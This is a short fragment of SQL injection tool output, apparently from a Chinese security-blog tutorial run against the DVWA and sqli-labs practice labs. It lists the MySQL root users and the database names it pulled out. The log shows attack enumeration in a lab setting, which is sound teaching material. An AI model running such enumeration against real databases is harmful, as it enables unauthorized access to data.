 database management system users [3]:
[*] 'root'@'%'
[*] 'root'@'127.0.0.1'
[*] 'root'@'::1'
[22:11:24] [INFO] fetching database names
[22:11:25] [INFO] used SQL query returns 7 entries
[22:11:26] [INFO] retrieved: information_schema
[22:11:27] [INFO] retrieved: challenges
[22:11:28] [INFO] retrieved: dvwa
[22:11:29] [INFO] retrieved: mysql
[22:11:30] [INFO] retrieved: performance_schema
[22:11:31] [INFO] retrieved: security
[22:11:32] [INFO] retrieved: test
available databases [7]:
[*] challenges
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] test
娜璋AI安全之家
https://blog.csdn.net/Eastmount